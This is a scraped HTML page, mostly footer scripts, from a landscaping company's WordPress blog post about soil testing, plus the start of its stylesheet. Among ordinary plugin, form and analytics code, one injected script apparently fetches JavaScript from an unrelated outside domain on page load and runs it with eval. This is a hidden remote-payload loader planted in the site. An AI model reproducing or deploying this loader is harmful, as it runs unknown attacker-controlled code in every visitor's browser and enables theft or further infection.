{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-elegant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load', function () {
  	var sideMenuLinks = document.querySelectorAll(".sidr-class-sf-with-ul");
	[].forEach.call(sideMenuLinks, function(link) {
		link.setAttribute('data-href', link.getAttribute("href"));
		link.removeAttribute("href");
		link.nextElementSibling.style.display = "none";
		link.addEventListener('click', function(e){
			if(link.classList.contains("active")){
				link.nextElementSibling.style.display="none";
				link.classList.remove("active");
			}else{
				link.classList.add("active");
				link.nextElementSibling.style.display = "block";
				setTimeout(function(){
    				link.setAttribute("href", link.getAttribute('data-href'));
				}, 1000);
			}
		})
	});
})
</script><div  class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_5616').click(function($){

				if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_5616();

				} else {

					// close slider
					wpcs_close_slider_5616();

				}

			});

			jQuery("#wpcs_overlay_5616, #wpcs_close_slider_5616").click(function(){
				wpcs_close_slider_5616();
			});

			
		});

		function wpcs_open_slider_5616(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_5616').addClass('do_repeat');
				jQuery( "#wpcs_content_main_5616" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_5616').addClass('is_opening');

				jQuery("#wpcs_overlay_5616").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_5616").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_5616').addClass('is_open');

				jQuery( "#wpcs_content_main_5616" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_5616").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_5616').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_5616(){

			if( (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_5616").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_5616').addClass('is_closing');

				jQuery("#wpcs_content_main_5616").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_5616").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_5616").slideUp('fast');
					jQuery("#wpcs_overlay_5616").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_5616').removeClass('is_open');
					jQuery('#wpcs_content_main_5616').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_5616').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_5616(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_5616 {
			border: 1px solid #006840;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #006940;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_5616 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_5616 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_5616 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #000000;
			border: 1px solid #fbd56a;
		}
		div#wpcs_content_inner_5616 label{
			color: #000000;
		}
		div#wpcs_overlay_5616{
			/*cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_5616::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_5616 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
				@media (max-width: 600px) {
			#wpcs_tab_5616, #wpcs_content_main_5616, #wpcs_overlay_5616 {
				display: none !important;
			}
		}
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_5616" class="wpcs_tab " aria-label="CONTACT US" >CONTACT US</div>
	<div  id="wpcs_content_main_5616" class="wpcs_content_main">
		<div id="wpcs_close_slider_5616" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" data-src="https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></div>
		<div id="wpcs_content_inner_5616" class="wpcs_content_inner" >
												<div  class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f2876-o2" lang="en-US" dir="ltr" data-wpcf7-id="2876">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/#wpcf7-f2876-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2876" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2876-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label>Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="John Doe" value="" type="text" name="Name" /></span></label>
</p>
<p><label>Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="example@example.com" value="" type="email" name="email" /></span></label>
</p>
<p><label>Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="123-456-7890" value="" type="text" name="phone-number" /></span></label>
</p>
<p><label>Community/Property Type<br />
<span class="wpcf7-form-control-wrap" data-name="menu-410"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-410"><option value="">&#8212;Please choose an option&#8212;</option><option value="Apartment Community">Apartment Community</option><option value="HOA">HOA</option><option value="Office Buildings">Office Buildings</option><option value="Retail Buildings">Retail Buildings</option><option value="Educational">Educational</option><option value="New Construction">New Construction</option><option value="Hospitals &amp; Urgent Care">Hospitals &amp; Urgent Care</option><option value="Industrial/Warehouse">Industrial/Warehouse</option><option value="Other">Other</option></select></span></label>
</p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get a FREE Quote!" />
</p><input type="hidden" id="ct_checkjs_cf7_74db120f0a8e5646ef5a30154e9f6deb" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_74db120f0a8e5646ef5a30154e9f6deb";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div  id="wpcs_overlay_5616"></div>
	                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '7335';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5276';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5165';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2879';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2876';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '1234';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
var shared_counts = {"social_tracking":"1"};
//# sourceURL=shared-counts-js-extra
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=1746076314" id="email-subscribers-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://completelandscapingservice.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/plugins.js?ver=1746076314" id="wpex-plugins-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314" id="wpex-global-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_53763129-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53763129'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-53763129","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53763129-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="53763129" defer></script><script type="text/javascript" id="gt_widget_script_56150739-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56150739'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-56150739","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56150739-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/blog/soil-testing-laying-the-foundation-for-a-thriving-landscape/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="56150739" defer></script><script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1746076314" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/completelandscapingservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1746076314" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1751471148" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "additionalType": "http://www.productontology.org/doc/Landscaping",
  "image": "https://completelandscapingservice.com/wp-content/uploads/2016/11/logo2.png",
  "@id": "https://completelandscapingservice.com/",
  "name": "Complete Landscaping Service",
  "description": "Complete Landscaping Service is the best commercial landscape maintenance contractor in the Washington, DC metro area, including Maryland and Northern Virginia. We provide Commercial Landscape Maintenance, Design & Master Plan, Landscape Construction, Snow & Ice Management, Irrigation and Lighting services to commercial properties and institutions in Maryland, DC and Northern Virginia.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 2410 Crain Highway",
    "addressLocality": "Bowie",
    "addressRegion": "MD",
    "postalCode": "20716",
    "addressCountry": "US"
  },
  "email":"info@completelandscapingservice.com",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.923232,
    "longitude": -76.713555
  },
"url": "https://completelandscapingservice.com/",
"sameAs" : [ "https://www.facebook.com/completelandscapingmd",
    "https://twitter.com/completelandsc1",
    "https://www.instagram.com/completelandscapingservice/",
    "https://www.houzz.com/pro/complete1979/complete-landscaping-service",
    "https://plus.google.com/106955812117789837274"],  
  "hasMap": "https://www.google.com/maps/place/Complete+Landscaping+Services+Inc/@38.923232,-76.713555,15z/data=!4m12!1m6!3m5!1s0x0:0xa8bd726224bcd15e!2sComplete+Landscaping+Services+Inc!8m2!3d38.923232!4d-76.713555!3m4!1s0x0:0xa8bd726224bcd15e!8m2!3d38.923232!4d-76.713555",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "7"
 },
  "telephone": "+13013908893",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "8:00",
      "closes": "17:00"
    }
    ]
    },
</script>
<script src="//cdn.leadmanagerfx.com/js/mcfx/1338" type="text/javascript"></script>
<script type='text/javascript' src='//cdn.leadmanagerfx.com/phone/js/1338'></script>
<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "444570";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=444570&fmt=gif" />
</noscript>
 </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313
body_size: 11571
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{max-width:100%;height:auto}mark{background:none}select{max-width:100%}.col:after,.clr:after,.group:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col{display:block;float:left;margin:0 0 2% 